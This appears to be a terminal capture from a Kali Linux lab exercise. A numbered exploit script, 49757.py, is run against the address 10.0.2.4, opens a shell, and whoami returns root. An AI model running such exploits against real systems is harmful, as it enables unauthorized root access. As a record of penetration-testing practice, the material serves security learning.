 ┌──(ohanyan㉿kali)-[~]
└─$ python3 49757.py 10.0.2.4
/home/ohanyan/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
pwd
/
whoami
rev.rb
root